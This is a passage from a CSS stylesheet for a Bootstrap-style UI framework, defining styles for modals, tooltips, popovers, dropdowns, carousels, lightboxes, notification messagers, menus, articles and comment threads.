.modal-footer .btn+.btn {
 margin-bottom:0;
 margin-left:5px
}
.modal-footer .btn-group .btn+.btn,
.modal-footer .btn-group-vertical .btn+.btn {
 margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
 margin-left:0
}
.modal-scrollbar-measure {
 position:absolute;
 top:-9999px;
 width:50px;
 height:50px;
 overflow:scroll
}
@media (min-width:768px) {
 .modal-dialog {
  width:600px;
  margin:30px auto;
  -webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
  box-shadow:0 5px 15px rgba(0,0,0,.5)
 }
 .modal-sm {
  width:300px
 }
}
@media (min-width:992px) {
 .modal-lg {
  width:900px
 }
}
.modal-fullscreen {
 position:relative;
 width:100%!important;
 height:100%!important;
 margin:0;
 border-radius:0
}
.modal-fullscreen .modal-body {
 position:absolute;
 top:52px;
 right:0;
 bottom:0;
 left:0;
 overflow-y:auto
}
.tooltip {
 position:absolute;
 z-index:1030;
 display:block;
 font-size:12px;
 line-height:1.4;
 visibility:visible;
 filter:alpha(opacity=0);
 opacity:0
}
.tooltip.in {
 filter:alpha(opacity=100);
 opacity:1
}
.tooltip.top {
 padding:5px 0;
 margin-top:-3px
}
.tooltip.right {
 padding:0 5px;
 margin-left:3px
}
.tooltip.bottom {
 padding:5px 0;
 margin-top:3px
}
.tooltip.left {
 padding:0 5px;
 margin-left:-3px
}
.tooltip-inner {
 max-width:200px;
 padding:3px 8px;
 color:#fff;
 text-align:center;
 text-decoration:none;
 background-color:#353535;
 border-radius:4px
}
.tooltip-arrow {
 position:absolute;
 width:0;
 height:0;
 border-color:transparent;
 border-style:solid
}
.tooltip.top .tooltip-arrow {
 bottom:0;
 left:50%;
 margin-left:-5px;
 border-width:5px 5px 0;
 border-top-color:#353535
}
.tooltip.top-left .tooltip-arrow {
 bottom:0;
 left:5px;
 border-width:5px 5px 0;
 border-top-color:#353535
}
.tooltip.top-right .tooltip-arrow {
 right:5px;
 bottom:0;
 border-width:5px 5px 0;
 border-top-color:#353535
}
.tooltip.right .tooltip-arrow {
 top:50%;
 left:0;
 margin-top:-5px;
 border-width:5px 5px 5px 0;
 border-right-color:#353535
}
.tooltip.left .tooltip-arrow {
 top:50%;
 right:0;
 margin-top:-5px;
 border-width:5px 0 5px 5px;
 border-left-color:#353535
}
.tooltip.bottom .tooltip-arrow {
 top:0;
 left:50%;
 margin-left:-5px;
 border-width:0 5px 5px;
 border-bottom-color:#353535
}
.tooltip.bottom-left .tooltip-arrow {
 top:0;
 left:5px;
 border-width:0 5px 5px;
 border-bottom-color:#353535
}
.tooltip.bottom-right .tooltip-arrow {
 top:0;
 right:5px;
 border-width:0 5px 5px;
 border-bottom-color:#353535
}
.tooltip-primary .tooltip-inner {
 background-color:#3280fc
}
.tooltip-primary.tooltip.top .tooltip-arrow {
 border-top-color:#3280fc
}
.tooltip-primary.tooltip.top-left .tooltip-arrow {
 border-top-color:#3280fc
}
.tooltip-primary.tooltip.top-right .tooltip-arrow {
 border-top-color:#3280fc
}
.tooltip-primary.tooltip.right .tooltip-arrow {
 border-right-color:#3280fc
}
.tooltip-primary.tooltip.left .tooltip-arrow {
 border-left-color:#3280fc
}
.tooltip-primary.tooltip.bottom .tooltip-arrow {
 border-bottom-color:#3280fc
}
.tooltip-primary.tooltip.bottom-left .tooltip-arrow {
 border-bottom-color:#3280fc
}
.tooltip-primary.tooltip.bottom-right .tooltip-arrow {
 border-bottom-color:#3280fc
}
.tooltip-success .tooltip-inner {
 background-color:#38b03f
}
.tooltip-success.tooltip.top .tooltip-arrow {
 border-top-color:#38b03f
}
.tooltip-success.tooltip.top-left .tooltip-arrow {
 border-top-color:#38b03f
}
.tooltip-success.tooltip.top-right .tooltip-arrow {
 border-top-color:#38b03f
}
.tooltip-success.tooltip.right .tooltip-arrow {
 border-right-color:#38b03f
}
.tooltip-success.tooltip.left .tooltip-arrow {
 border-left-color:#38b03f
}
.tooltip-success.tooltip.bottom .tooltip-arrow {
 border-bottom-color:#38b03f
}
.tooltip-success.tooltip.bottom-left .tooltip-arrow {
 border-bottom-color:#38b03f
}
.tooltip-success.tooltip.bottom-right .tooltip-arrow {
 border-bottom-color:#38b03f
}
.tooltip-info .tooltip-inner {
 background-color:#03b8cf
}
.tooltip-info.tooltip.top .tooltip-arrow {
 border-top-color:#03b8cf
}
.tooltip-info.tooltip.top-left .tooltip-arrow {
 border-top-color:#03b8cf
}
.tooltip-info.tooltip.top-right .tooltip-arrow {
 border-top-color:#03b8cf
}
.tooltip-info.tooltip.right .tooltip-arrow {
 border-right-color:#03b8cf
}
.tooltip-info.tooltip.left .tooltip-arrow {
 border-left-color:#03b8cf
}
.tooltip-info.tooltip.bottom .tooltip-arrow {
 border-bottom-color:#03b8cf
}
.tooltip-info.tooltip.bottom-left .tooltip-arrow {
 border-bottom-color:#03b8cf
}
.tooltip-info.tooltip.bottom-right .tooltip-arrow {
 border-bottom-color:#03b8cf
}
.tooltip-warning .tooltip-inner {
 background-color:#f1a325
}
.tooltip-warning.tooltip.top .tooltip-arrow {
 border-top-color:#f1a325
}
.tooltip-warning.tooltip.top-left .tooltip-arrow {
 border-top-color:#f1a325
}
.tooltip-warning.tooltip.top-right .tooltip-arrow {
 border-top-color:#f1a325
}
.tooltip-warning.tooltip.right .tooltip-arrow {
 border-right-color:#f1a325
}
.tooltip-warning.tooltip.left .tooltip-arrow {
 border-left-color:#f1a325
}
.tooltip-warning.tooltip.bottom .tooltip-arrow {
 border-bottom-color:#f1a325
}
.tooltip-warning.tooltip.bottom-left .tooltip-arrow {
 border-bottom-color:#f1a325
}
.tooltip-warning.tooltip.bottom-right .tooltip-arrow {
 border-bottom-color:#f1a325
}
.tooltip-danger .tooltip-inner {
 background-color:#ea644a
}
.tooltip-danger.tooltip.top .tooltip-arrow {
 border-top-color:#ea644a
}
.tooltip-danger.tooltip.top-left .tooltip-arrow {
 border-top-color:#ea644a
}
.tooltip-danger.tooltip.top-right .tooltip-arrow {
 border-top-color:#ea644a
}
.tooltip-danger.tooltip.right .tooltip-arrow {
 border-right-color:#ea644a
}
.tooltip-danger.tooltip.left .tooltip-arrow {
 border-left-color:#ea644a
}
.tooltip-danger.tooltip.bottom .tooltip-arrow {
 border-bottom-color:#ea644a
}
.tooltip-danger.tooltip.bottom-left .tooltip-arrow {
 border-bottom-color:#ea644a
}
.tooltip-danger.tooltip.bottom-right .tooltip-arrow {
 border-bottom-color:#ea644a
}
.popover {
 position:absolute;
 top:0;
 left:0;
 z-index:1010;
 display:none;
 max-width:300px;
 padding:1px;
 text-align:left;
 white-space:normal;
 background-color:#fff;
 -webkit-background-clip:padding-box;
 background-clip:padding-box;
 border:1px solid #ccc;
 border:1px solid rgba(0,0,0,.2);
 border-radius:4px;
 -webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);
 box-shadow:0 5px 10px rgba(0,0,0,.2)
}
.popover.top {
 margin-top:-10px
}
.popover.right {
 margin-left:10px
}
.popover.bottom {
 margin-top:10px
}
.popover.left {
 margin-left:-10px
}
.popover.no-arrow.top {
 margin-top:0
}
.popover.no-arrow.right {
 margin-left:0
}
.popover.no-arrow.bottom {
 margin-top:0
}
.popover.no-arrow.left {
 margin-left:0
}
.popover-title {
 padding:8px 14px;
 margin:0;
 font-size:13px;
 font-weight:400;
 line-height:18px;
 background-color:#f7f7f7;
 border-bottom:1px solid #ebebeb;
 border-radius:5px 5px 0 0
}
.popover-content {
 padding:9px 14px
}
.popover .arrow,
.popover .arrow:after {
 position:absolute;
 display:block;
 width:0;
 height:0;
 border-color:transparent;
 border-style:solid
}
.popover .arrow {
 border-width:11px
}
.popover .arrow:after {
 content:"";
 border-width:10px
}
.popover.top .arrow {
 bottom:-11px;
 left:50%;
 margin-left:-11px;
 border-top-color:#999;
 border-top-color:rgba(0,0,0,.25);
 border-bottom-width:0
}
.popover.top .arrow:after {
 bottom:1px;
 margin-left:-10px;
 content:" ";
 border-top-color:#fff;
 border-bottom-width:0
}
.popover.right .arrow {
 top:50%;
 left:-11px;
 margin-top:-11px;
 border-right-color:#999;
 border-right-color:rgba(0,0,0,.25);
 border-left-width:0
}
.popover.right .arrow:after {
 bottom:-10px;
 left:1px;
 content:" ";
 border-right-color:#fff;
 border-left-width:0
}
.popover.bottom .arrow {
 top:-11px;
 left:50%;
 margin-left:-11px;
 border-top-width:0;
 border-bottom-color:#999;
 border-bottom-color:rgba(0,0,0,.25)
}
.popover.bottom .arrow:after {
 top:1px;
 margin-left:-10px;
 content:" ";
 border-top-width:0;
 border-bottom-color:#fff
}
.popover.left .arrow {
 top:50%;
 right:-11px;
 margin-top:-11px;
 border-right-width:0;
 border-left-color:#999;
 border-left-color:rgba(0,0,0,.25)
}
.popover.left .arrow:after {
 right:1px;
 bottom:-10px;
 content:" ";
 border-right-width:0;
 border-left-color:#fff
}
.caret {
 display:inline-block;
 width:0;
 height:0;
 margin-bottom:2px;
 margin-left:2px;
 vertical-align:middle;
 border-top:4px dashed;
 border-top:4px solid\9;
 border-right:4px solid transparent;
 border-left:4px solid transparent
}
.dropdown,
.dropup {
 position:relative
}
.dropdown-toggle:focus {
 outline:0
}
.dropdown-menu {
 position:absolute;
 top:100%;
 left:0;
 z-index:1000;
 display:none;
 float:left;
 min-width:160px;
 padding:5px 0;
 margin:2px 0 0;
 font-size:13px;
 list-style:none;
 background-color:#fff;
 -webkit-background-clip:padding-box;
 background-clip:padding-box;
 border:1px solid #cbcbcb;
 border:1px solid rgba(0,0,0,.15);
 border-radius:4px;
 -webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
 box-shadow:0 6px 12px rgba(0,0,0,.175)
}
.dropdown-menu.pull-right {
 right:0;
 left:auto
}
.dropdown-menu .divider {
 height:1px;
 margin:9px 0;
 overflow:hidden;
 background-color:#e5e5e5
}
.dropdown-menu>li>a {
 display:block;
 padding:3px 20px;
 clear:both;
 font-weight:400;
 line-height:1.53846154;
 color:#353535;
 white-space:nowrap
}
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
 color:#fff;
 text-decoration:none;
 background-color:#3280fc
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
 color:#fff;
 text-decoration:none;
 background-color:#3280fc;
 outline:0
}
.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
 color:#ddd
}
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
 text-decoration:none;
 cursor:not-allowed;
 background-color:transparent;
 background-image:none;
 filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
 display:block
}
.open>a {
 outline:0
}
.dropdown-header {
 display:block;
 padding:3px 20px;
 font-size:12px;
 font-weight:700;
 line-height:1.53846154;
 color:grey
}
.dropdown-backdrop {
 position:fixed;
 top:0;
 right:0;
 bottom:0;
 left:0;
 z-index:990
}
.pull-right>.dropdown-menu {
 right:0;
 left:auto
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
 content:"";
 border-top:0 dotted;
 border-bottom:4px solid
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
 top:auto;
 bottom:100%;
 margin-bottom:1px
}
@media (min-width:768px) {
 .navbar-right .dropdown-menu {
  right:0;
  left:auto
 }
}
.dropdown-submenu {
 position:relative
}
.dropdown-submenu>.dropdown-menu {
 top:0;
 left:100%;
 margin-top:-6px;
 margin-left:-1px;
 border-radius:4px
}
.dropdown-submenu.open>.dropdown-menu,
.dropdown-submenu:hover>.dropdown-menu {
 display:block
}
.dropup .dropdown-submenu>.dropdown-menu {
 top:auto;
 bottom:0;
 margin-top:0;
 margin-bottom:-2px;
 border-radius:4px
}
.dropdown-submenu>a:after {
 display:block;
 float:right;
 width:0;
 height:0;
 margin-top:5px;
 margin-right:-10px;
 content:" ";
 border-color:transparent;
 border-style:solid;
 border-width:5px 0 5px 5px;
 border-left-color:#ccc
}
.dropdown-submenu:hover>a:after {
 border-left-color:#fff
}
.dropdown-submenu>a {
 min-width:160px
}
.dropdown-submenu>.dropdown-menu.pull-left {
 left:-100%
}
.dropdown-submenu:focus>a,
.dropdown-submenu:hover>a {
 color:#fff;
 text-decoration:none;
 background-color:#3280fc
}
.carousel {
 position:relative
}
.carousel-inner {
 position:relative;
 width:100%;
 overflow:hidden
}
.carousel-inner>.item {
 position:relative;
 display:none;
 -webkit-transition:.6s ease-in-out left;
 -o-transition:.6s ease-in-out left;
 transition:.6s ease-in-out left
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
 line-height:1
}
.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
 display:block
}
.carousel-inner>.active {
 left:0
}
.carousel-inner>.next,
.carousel-inner>.prev {
 position:absolute;
 top:0;
 width:100%
}
.carousel-inner>.next {
 left:100%
}
.carousel-inner>.prev {
 left:-100%
}
.carousel-inner>.next.left,
.carousel-inner>.prev.right {
 left:0
}
.carousel-inner>.active.left {
 left:-100%
}
.carousel-inner>.active.right {
 left:100%
}
.carousel-control {
 position:absolute;
 top:0;
 bottom:0;
 left:0;
 width:10%;
 color:#fff;
 text-align:center;
 text-shadow:0 1px 2px rgba(0,0,0,.6);
 filter:alpha(opacity=40);
 outline:0;
 opacity:.4
}
.carousel-control>.icon {
 font-size:20px
}
.carousel-control.left {
 background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.3)),to(rgba(0,0,0,.0001)));
 background-image:-webkit-linear-gradient(left,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
 background-image:-o-linear-gradient(left,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
 background-image:linear-gradient(to right,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=1);
 background-repeat:repeat-x
}
.carousel-control.right {
 right:0;
 left:auto;
 background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.3)));
 background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
 background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
 background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=1);
 background-repeat:repeat-x
}
.carousel-control:focus,
.carousel-control:hover {
 color:#fff;
 text-decoration:none;
 filter:alpha(opacity=100);
 outline:0;
 opacity:1
}
.carousel-control .icon-chevron-left,
.carousel-control .icon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
 position:absolute;
 top:50%;
 z-index:5;
 display:inline-block
}
.carousel-control .icon-chevron-left,
.carousel-control .icon-prev {
 left:50%
}
.carousel-control .icon-chevron-right,
.carousel-control .icon-next {
 right:50%
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
 width:20px;
 height:20px;
 margin-top:-10px;
 margin-left:-10px;
 font-family:serif
}
.carousel-control .icon-prev:before {
 content:'\2039'
}
.carousel-control .icon-next:before {
 content:'\203a'
}
.carousel-caption {
 position:absolute;
 right:15%;
 bottom:20px;
 left:15%;
 z-index:10;
 padding-top:20px;
 padding-bottom:20px;
 color:#fff;
 text-align:center;
 text-shadow:0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
 text-shadow:none
}
@media screen and (min-width:768px) {
 .carousel-control .icon-next,
 .carousel-control .icon-prev {
  top:40%;
  width:30px;
  height:30px;
  margin-top:-15px;
  margin-left:-15px;
  font-size:80px
 }
 .carousel-control .icon-prev {
  left:30%
 }
 .carousel-control .icon-next {
  right:25%
 }
 .carousel-caption {
  right:20%;
  left:20%;
  padding-bottom:30px
 }
 .carousel-indicators {
  bottom:20px
 }
}
.carousel-indicators {
 position:absolute;
 bottom:10px;
 left:50%;
 z-index:15;
 width:60%;
 padding-left:0;
 margin-left:-30%;
 text-align:center;
 list-style:none
}
.carousel-indicators li {
 display:inline-block;
 width:10px;
 height:10px;
 margin:1px;
 text-indent:-999px;
 cursor:pointer;
 border:1px solid #fff;
 border-radius:10px
}
.carousel-indicators .active {
 width:12px;
 height:12px;
 margin:0;
 background-color:#fff
}
[data-toggle=lightbox] {
 cursor:pointer
}
.modal-lightbox .close {
 position:absolute;
 top:0;
 right:0;
 z-index:10;
 display:block;
 width:40px;
 height:40px;
 font-size:14px;
 color:#fff;
 text-align:center;
 background-color:#353535;
 background-color:rgba(53,53,53,.2);
 filter:alpha(opacity=80);
 opacity:.8;
 -webkit-transition:opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1);
 -o-transition:opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1);
 transition:opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1)
}
.modal-lightbox .controller {
 position:absolute;
 top:0;
 display:none;
 height:100%;
 padding:0;
 line-height:100%;
 color:#fff;
 cursor:pointer;
 background-color:transparent;
 border:none;
 outline:0;
 -webkit-transition:background .2s cubic-bezier(.175,.885,.32,1);
 -o-transition:background .2s cubic-bezier(.175,.885,.32,1);
 transition:background .2s cubic-bezier(.175,.885,.32,1)
}
.modal-lightbox .controller.show {
 display:block
}
.modal-lightbox .controller>.icon {
 display:inline-block;
 width:60px;
 height:50px;
 line-height:50px;
 text-shadow:0 1px 2px rgba(0,0,0,.6);
 background-color:transparent;
 -webkit-transition:background .2s cubic-bezier(.175,.885,.32,1);
 -o-transition:background .2s cubic-bezier(.175,.885,.32,1);
 transition:background .2s cubic-bezier(.175,.885,.32,1)
}
.modal-lightbox .controller>.icon:before {
 font-size:20px
}
.modal-lightbox .controller.prev {
 left:0
}
.modal-lightbox .controller.next {
 right:0
}
.modal-lightbox .modal-dialog {
 position:relative;
 max-width:100%;
 max-height:100%;
 margin-bottom:0;
 background:0 0;
 border:none;
 -webkit-box-shadow:none;
 box-shadow:none;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.modal-lightbox .modal-dialog:focus .close,
.modal-lightbox .modal-dialog:hover .close {
 background-color:rgba(53,53,53,.5);
 filter:alpha(opacity=100);
 opacity:1
}
.modal-lightbox .modal-dialog:focus .close:hover,
.modal-lightbox .modal-dialog:hover .close:hover {
 background-color:rgba(53,53,53,.9)
}
.modal-lightbox .modal-dialog:focus .controller>.icon,
.modal-lightbox .modal-dialog:hover .controller>.icon {
 text-shadow:none;
 background-color:#353535;
 background-color:rgba(53,53,53,.5)
}
.modal-lightbox .modal-dialog:focus .controller:hover>.icon,
.modal-lightbox .modal-dialog:hover .controller:hover>.icon {
 background-color:#353535;
 background-color:rgba(53,53,53,.9)
}
.modal-lightbox .caption {
 display:none
}
.modal-lightbox.lightbox-with-caption .caption {
 position:absolute;
 bottom:0;
 display:block;
 width:100%;
 padding:10px 15px;
 color:#fff;
 text-align:center;
 text-shadow:1px 1px 0 rgba(0,0,0,.3);
 background:rgba(0,0,0,.15);
 opacity:.5;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.modal-lightbox.lightbox-with-caption .modal-dialog:hover .caption {
 background:rgba(0,0,0,.6);
 opacity:1
}
.lightbox-img {
 display:block;
 width:inherit;
 max-width:100%;
 height:auto;
 padding:0;
 margin:0 auto;
 cursor:pointer;
 -webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
 box-shadow:0 5px 15px rgba(0,0,0,.5);
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.messager {
 display:table;
 margin:10px;
 overflow:hidden;
 color:#fff;
 pointer-events:auto;
 background-color:#353535;
 background-color:rgba(0,0,0,.8);
 border-radius:20px
}
.messager-content {
 display:table-cell;
 padding:10px 15px;
 vertical-align:top
}
.messager-content>[class^=icon-] {
 display:inline-block;
 margin-right:8px
}
.messager-actions {
 display:table-cell;
 vertical-align:top
}
.messager-actions>.action {
 min-width:40px;
 height:40px;
 padding:0 12px;
 color:#fafafa;
 color:rgba(255,255,255,.6);
 text-align:center;
 text-shadow:none;
 background:0 0;
 border:none
}
.messager-actions>.action.close {
 padding-bottom:5px;
 font-size:20px;
 font-weight:400;
 opacity:1
}
.messager-actions>.action:hover {
 color:#fff;
 background:rgba(0,0,0,.1)
}
.messager-actions .action-icon+.action-text {
 margin-left:8px
}
.messagers-holder {
 position:fixed;
 z-index:99999;
 padding:10px;
 pointer-events:none;
 -webkit-transition:top .2s cubic-bezier(.175,.885,.32,1);
 -o-transition:top .2s cubic-bezier(.175,.885,.32,1);
 transition:top .2s cubic-bezier(.175,.885,.32,1)
}
.messagers-holder.top {
 top:0
}
.messagers-holder.top-left {
 top:0;
 left:0
}
.messagers-holder.top-right {
 top:0;
 right:0
}
.messagers-holder.bottom {
 bottom:0
}
.messagers-holder.bottom-left {
 bottom:0;
 left:0
}
.messagers-holder.bottom-right {
 right:0;
 bottom:0
}
.messagers-holder.bottom-right .messager,
.messagers-holder.top-right .messager {
 margin-left:auto
}
.messagers-holder.center {
 top:0
}
.messagers-holder.bottom,
.messagers-holder.center,
.messagers-holder.top {
 right:0;
 left:0
}
.messagers-holder.bottom .messager,
.messagers-holder.center .messager,
.messagers-holder.top .messager {
 margin:10px auto
}
.messager-primary {
 background-color:#3280fc
}
.messager-success {
 background-color:#38b03f
}
.messager-info {
 background-color:#03b8cf
}
.messager-warning {
 background-color:#f1a325
}
.messager-danger {
 background-color:#ea644a
}
.messager-important {
 background-color:#bd7b46
}
.messager-special {
 background-color:#8666b8
}
.menu>.btn {
 display:block;
 width:100%;
 padding-right:0;
 padding-left:0;
 margin-bottom:5px
}
.menu>.btn+.nav {
 margin-top:15px
}
.menu>.nav>li {
 float:none
}
.menu>.nav>li.nav-parent>a>.nav-parent-fold-icon {
 position:absolute;
 top:11px;
 right:10px;
 display:block;
 filter:alpha(opacity=45);
 opacity:.45;
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s
}
.menu>.nav>li.nav-parent>a:hover>.nav-parent-fold-icon {
 filter:alpha(opacity=75);
 opacity:.75
}
.menu>.nav>li>.nav {
 display:none;
 background-color:#f6f6f6
}
.menu>.nav>li>.nav>li>a {
 padding-left:35px;
 margin-top:-1px;
 border:1px solid #ddd
}
.menu>.nav>li>.nav>li>a:focus,
.menu>.nav>li>.nav>li>a:hover {
 background-color:#e4e4e4
}
.menu>.nav>li>.nav>li.active>a,
.menu>.nav>li>.nav>li.active>a:focus,
.menu>.nav>li>.nav>li.active>a:hover {
 color:#fff;
 background-color:#3280fc;
 border-color:#3280fc
}
.menu>.nav>li>.nav>li.active>a [class*=icon-],
.menu>.nav>li>.nav>li.active>a:focus [class*=icon-],
.menu>.nav>li>.nav>li.active>a:hover [class*=icon-] {
 color:#fff
}
.menu>.nav>li>.nav>li>a>[class*=icon-],
.menu>.nav>li>a>[class*=icon-] {
 display:inline-block;
 margin-right:5px;
 color:grey
}
.menu>.nav>li+li {
 margin-top:-1px;
 margin-left:0
}
.menu>.nav>li,
.menu>.nav>li>a {
 margin-left:0
}
.menu>.nav>li:first-child {
 margin-top:0
}
.menu>.nav>li:first-child.nav-heading,
.menu>.nav>li:first-child>a {
 margin-left:0;
 border-top-left-radius:4px;
 border-top-right-radius:4px;
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.menu>.nav>li:last-child>a {
 border-top-left-radius:0;
 border-top-right-radius:0;
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.menu>.nav>li:first-child.nav-heading,
.menu>.nav>li:first-child>a {
 border-top-left-radius:4px;
 border-top-right-radius:4px
}
.menu>.nav>li.active>a [class*=icon-],
.menu>.nav>li.active>a:focus [class*=icon-],
.menu>.nav>li.active>a:hover [class*=icon-] {
 color:#fff
}
.menu>.nav>li.show>a,
.menu>.nav>li.show>a:focus,
.menu>.nav>li.show>a:hover {
 color:#353535;
 background-color:#fff;
 border-color:#ddd
}
.menu>.nav>li.show>a:focus>[class*=icon-],
.menu>.nav>li.show>a:hover>[class*=icon-],
.menu>.nav>li.show>a>[class*=icon-] {
 color:#353535
}
.menu>.nav>li.show>a:hover {
 background-color:#f1f1f1
}
.menu>.nav>li.show:last-child>a {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.menu>.nav>li.show:last-child>.nav>li:last-child>a {
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.menu>.nav>li.show>.nav {
 display:block
}
.menu>.nav>li.nav-heading {
 background-color:#f1f1f1;
 border:1px solid #ddd
}
.article {
 padding:20px
}
.article>header h1,
.article>header h2,
.article>header h3 {
 margin-bottom:20px;
 line-height:1.5
}
.article>header>.abstract,
.article>header>dl {
 padding:10px 15px;
 font-size:12px;
 color:#686868;
 background-color:#f1f1f1
}
.article>header>.abstract>p:last-child,
.article>header>dl>p:last-child {
 margin-bottom:0
}
.article>header>dl {
 margin:0;
 border-bottom:1px solid #e9e9e9
}
.article>header>dl.pull-right {
 background-color:transparent;
 border:none
}
.article>footer {
 border-top:1px dashed #d7d7d7
}
.article>footer>p {
 padding:10px 15px
}
.article-content,
.article>.content {
 padding:20px 0;
 font-size:14px;
 line-height:1.78571429
}
.article-content h1,
.article>.content h1 {
 font-size:20px
}
.article-content h2,
.article>.content h2 {
 font-size:18px
}
.article-content h3,
.article>.content h3 {
 font-size:16px
}
.article-content h4,
.article>.content h4 {
 margin-top:15px;
 font-size:14px
}
.article-content h5,
.article>.content h5 {
 margin-top:15px;
 font-size:13px
}
.article-content h6,
.article>.content h6 {
 margin-top:15px;
 font-size:11px
}
.article-content img,
.article>.content img {
 margin:10px 0
}
.article-content p>img,
.article>.content p>img {
 margin-right:10px
}
.article-content p>img[align=right],
.article>.content p>img[align=right] {
 margin-left:10px
}
.article-content dl,
.article>.content dl {
 padding-right:2em;
 padding-left:2em
}
.article-content table,
.article>.content table {
 margin-bottom:20px
}
.article-content table td,
.article-content table th,
.article>.content table td,
.article>.content table th {
 padding:8px;
 line-height:1.53846154;
 vertical-align:top;
 border-bottom:1px solid #ddd
}
.article-content table>thead>tr>th,
.article>.content table>thead>tr>th {
 vertical-align:bottom;
 background-color:#f1f1f1;
 border-bottom:1px solid #ddd
}
.article-content p {
 margin-bottom:0
}
.article-content table {
 width:100%
}
.article>.content table td,
.article>.content table th,
.article>.content table>thead>tr>th {
 border:1px solid #ddd
}
body.article-content {
 padding:8px
}
.article-condensed {
 padding:20px 0
}
.article-condensed>header {
 padding:0 20px
}
.article-condensed>header>.abstract,
.article-condensed>header>dl {
 padding:10px 15px;
 margin:0 -20px
}
.article-condensed>.article-content,
.article-condensed>.content {
 padding:20px
}
.article-condensed>.article-content>img,
.article-condensed>.article-content>pre,
.article-condensed>.content>img,
.article-condensed>.content>pre {
 margin-right:-20px;
 margin-left:-20px;
 border-radius:0
}
.article-condensed>.article-content>pre,
.article-condensed>.content>pre {
 border-right:none;
 border-left:none
}
.article-condensed>footer {
 border-top:1px dashed #d7d7d7
}
.article-condensed>footer>p {
 padding:10px 15px
}
.article-condensed>footer>.pager-justify>.previous>a {
 border-left:none;
 border-radius:0
}
.article-condensed>footer>.pager-justify>.next>a {
 border-right:none;
 border-radius:0
}
.comments>header {
 border-bottom:1px solid #e5e5e5
}
.comments>header>.alert {
 padding:7.5px 15px;
 margin-bottom:-10px
}
.comments>header h1,
.comments>header h2,
.comments>header h3 {
 padding:10px 0;
 margin:10px 0
}
.comments>footer {
 padding-top:10px
}
.comments>footer>.reply-form>.avatar {
 display:block;
 float:left;
 width:40px;
 height:40px;
 margin-top:10px
}
.comments>footer>.reply-form>.avatar+.form {
 padding-left:50px
}
.comment {
 padding:10px 0;
 border-bottom:1px solid #e5e5e5
}
.comment:after,
.comment:before {
 display:table;
 content:" "
}
.comment:after {
 clear:both
}
.comment:after,
.comment:before {
 display:table;
 content:" "
}
.comment:after {
 clear:both
}
.comment>.avatar,
.comment>.content {
 display:block
}
.comment>.avatar {
 float:left;
 width:40px;
 height:40px;
 margin-top:10px
}
.comment>.avatar+.content {
 padding-left:50px
}
.comment>.content>.text {
 margin-top:5px
}
.comment>.content>.actions {
 margin-top:4px
}
.comment>.content>.actions>a {
 display:inline-block;
 color:grey
}
.comment>.content>.actions>a+a {
 margin-left:5px
}
.comment:hover>.content>.actions>a {
 color:#145ccd
}
.comment>.comments-list {
 padding-top:10px;
 padding-bottom:0;
 padding-left:30px;
 margin-left:20px;
 border-left:1px dashed #e5e5e5
}
.comment>.comments-list>.comment {
 border:none;
 border-top:1px solid #e5e5e5
}
.comment>.comments-list>.comment:last-child {
 padding-bottom:0
}
.list {
 padding:0 15px
}
.list>header {
 padding-bottom:10px;
 border-bottom:1px solid #e5e5e5
}
.items .item {
 padding:10px 0;
 border-bottom:1px solid #e5e5e5;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.items .item-heading h1,
.items .item-heading h2,
.items .item-heading h3,
.items .item-heading h4,
.items .item-heading h5,
.items .item-heading>h6 {
 margin-top:5px
}
.items .item-content:after,
.items .item-content:before {
 display:table;
 content:" "
}
